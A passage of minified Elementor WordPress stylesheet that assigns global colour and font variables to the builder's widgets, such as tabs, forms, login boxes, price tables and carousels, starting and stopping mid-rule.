}/* End custom CSS */
.elementor-widget-nested-tabs > .elementor-widget-container > .e-n-tabs[data-touch-mode="false"] > .e-n-tabs-heading > .e-n-tab-title[aria-selected="false"]:hover{background:var( --e-global-color-accent );}.elementor-widget-nested-tabs > .elementor-widget-container > .e-n-tabs > .e-n-tabs-heading > .e-n-tab-title[aria-selected="true"], .elementor-widget-nested-tabs > .elementor-widget-container > .e-n-tabs[data-touch-mode="true"] > .e-n-tabs-heading > .e-n-tab-title[aria-selected="false"]:hover{background:var( --e-global-color-accent );}.elementor-widget-nested-tabs > .elementor-widget-container > .e-n-tabs > .e-n-tabs-heading > :is( .e-n-tab-title > .e-n-tab-title-text, .e-n-tab-title ){font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-widget-image-box .elementor-image-box-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-image-box .elementor-image-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-star-rating .elementor-star-rating__title{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-image-gallery .gallery-item .gallery-caption{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-widget-counter .elementor-counter-number-wrapper{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-counter .elementor-counter-title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-progress .elementor-progress-wrapper .elementor-progress-bar{background-color:var( --e-global-color-primary );}.elementor-widget-progress .elementor-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-testimonial .elementor-testimonial-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-testimonial .elementor-testimonial-name{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-testimonial .elementor-testimonial-job{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-tabs .elementor-tab-title, .elementor-widget-tabs .elementor-tab-title a{color:var( --e-global-color-primary );}.elementor-widget-tabs .elementor-tab-title.elementor-active,
					 .elementor-widget-tabs .elementor-tab-title.elementor-active a{color:var( --e-global-color-accent );}.elementor-widget-tabs .elementor-tab-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-tabs .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-accordion .elementor-accordion-icon, .elementor-widget-accordion .elementor-accordion-title{color:var( --e-global-color-primary );}.elementor-widget-accordion .elementor-accordion-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-accordion .elementor-active .elementor-accordion-icon, .elementor-widget-accordion .elementor-active .elementor-accordion-title{color:var( --e-global-color-accent );}.elementor-widget-accordion .elementor-active .elementor-accordion-icon svg{fill:var( --e-global-color-accent );}.elementor-widget-accordion .elementor-accordion-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-accordion .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-toggle .elementor-toggle-title, .elementor-widget-toggle .elementor-toggle-icon{color:var( --e-global-color-primary );}.elementor-widget-toggle .elementor-toggle-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-toggle .elementor-tab-title.elementor-active a, .elementor-widget-toggle .elementor-tab-title.elementor-active .elementor-toggle-icon{color:var( --e-global-color-accent );}.elementor-widget-toggle .elementor-toggle-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-toggle .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-alert .elementor-alert-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-alert .elementor-alert-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-path{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-theme-site-title .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-theme-page-title .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-theme-post-title .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-theme-post-excerpt .elementor-widget-container{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-theme-archive-title .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-archive-posts .elementor-post__title, .elementor-widget-archive-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-archive-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-archive-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-archive-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-archive-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-archive-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-archive-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-archive-posts .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-archive-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-archive-posts .elementor-posts-nothing-found{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-loop-grid .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-loop-grid .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-loop-grid .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-portfolio a .elementor-portfolio-item__overlay{background-color:var( --e-global-color-accent );}.elementor-widget-portfolio .elementor-portfolio-item__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-portfolio .elementor-portfolio__filter{color:var( --e-global-color-text );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-portfolio .elementor-portfolio__filter.elementor-active{color:var( --e-global-color-primary );}.elementor-widget-gallery .elementor-gallery-item__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-gallery .elementor-gallery-item__description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-gallery{--galleries-title-color-normal:var( --e-global-color-primary );--galleries-title-color-hover:var( --e-global-color-secondary );--galleries-pointer-bg-color-hover:var( --e-global-color-accent );--gallery-title-color-active:var( --e-global-color-secondary );--galleries-pointer-bg-color-active:var( --e-global-color-accent );}.elementor-widget-gallery .elementor-gallery-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-login .elementor-field-group > a{color:var( --e-global-color-text );}.elementor-widget-login .elementor-field-group > a:hover{color:var( --e-global-color-accent );}.elementor-widget-login .elementor-form-fields-wrapper label{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-login .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-login .elementor-field-group .elementor-field, .elementor-widget-login .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-login .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-login .elementor-widget-container .elementor-login__logged-in-message{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-slides .elementor-slide-heading{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-slides .elementor-slide-description{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-slides .elementor-slide-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-animated-headline .elementor-headline-dynamic-wrapper path{stroke:var( --e-global-color-accent );}.elementor-widget-animated-headline .elementor-headline-plain-text{color:var( --e-global-color-secondary );}.elementor-widget-animated-headline .elementor-headline{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-animated-headline{--dynamic-text-color:var( --e-global-color-secondary );}.elementor-widget-animated-headline .elementor-headline-dynamic-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-hotspot .widget-image-caption{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-hotspot{--hotspot-color:var( --e-global-color-primary );--hotspot-box-color:var( --e-global-color-secondary );--tooltip-color:var( --e-global-color-secondary );}.elementor-widget-hotspot .e-hotspot__label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-hotspot .e-hotspot__tooltip{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-price-list .elementor-price-list-header{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-price-list .elementor-price-list-price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-price-list .elementor-price-list-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-price-list .elementor-price-list-separator{border-bottom-color:var( --e-global-color-secondary );}.elementor-widget-price-table{--e-price-table-header-background-color:var( --e-global-color-secondary );}.elementor-widget-price-table .elementor-price-table__heading{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-price-table .elementor-price-table__subheading{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-price-table .elementor-price-table .elementor-price-table__price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-price-table .elementor-price-table__original-price{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-price-table .elementor-price-table__period{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-price-table .elementor-price-table__features-list{--e-price-table-features-list-color:var( --e-global-color-text );}.elementor-widget-price-table .elementor-price-table__features-list li{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-price-table .elementor-price-table__features-list li:before{border-top-color:var( --e-global-color-text );}.elementor-widget-price-table .elementor-price-table__button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-price-table .elementor-price-table__additional_info{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-price-table .elementor-price-table__ribbon-inner{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-flip-box .elementor-flip-box__front .elementor-flip-box__layer__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-flip-box .elementor-flip-box__front .elementor-flip-box__layer__description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-flip-box .elementor-flip-box__back .elementor-flip-box__layer__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-flip-box .elementor-flip-box__back .elementor-flip-box__layer__description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-flip-box .elementor-flip-box__button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-call-to-action .elementor-cta__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-call-to-action .elementor-cta__description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-call-to-action .elementor-cta__button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-call-to-action .elementor-ribbon-inner{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-media-carousel .elementor-carousel-image-overlay{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-testimonial-carousel .elementor-testimonial__text{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-testimonial-carousel .elementor-testimonial__name{color:var( --e-global-color-text );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-testimonial-carousel .elementor-testimonial__title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-reviews .elementor-testimonial__header, .elementor-widget-reviews .elementor-testimonial__name{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-reviews .elementor-testimonial__text{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-table-of-contents{--header-color:var( --e-global-color-secondary );--item-text-color:var( --e-global-color-text );--item-text-hover-color:var( --e-global-color-accent );--marker-color:var( --e-global-color-text );}.elementor-widget-table-of-contents .elementor-toc__header, .elementor-widget-table-of-contents .elementor-toc__header-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-table-of-contents .elementor-toc__list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-countdown .elementor-countdown-item{background-color:var( --e-global-color-primary );}.elementor-widget-countdown .elementor-countdown-digits{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-countdown .elementor-countdown-label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-countdown .elementor-countdown-expire--message{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-widget-author-box .elementor-author-box__name{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-author-box .elementor-author-box__bio{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-author-box .elementor-author-box__button{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-author-box .elementor-author-box__button:hover{border-color:var( --e-global-color-secondary );color:var( --e-global-color-secondary );}.elementor-widget-post-navigation span.post-navigation__prev--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__next--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__prev--label, .elementor-widget-post-navigation span.post-navigation__next--label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-post-navigation span.post-navigation__prev--title, .elementor-widget-post-navigation span.post-navigation__next--title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-sitemap .elementor-sitemap-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-sitemap .elementor-sitemap-item, .elementor-widget-sitemap span.elementor-sitemap-list, .elementor-widget-sitemap .elementor-sitemap-item a{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-sitemap .elementor-sitemap-item{color:var( --e-global-color-text );}.elementor-widget-blockquote .elementor-blockquote__content{color:var( --e-global-color-text );}.elementor-widget-blockquote .elementor-blockquote__author{color:var( --e-global-color-secondary 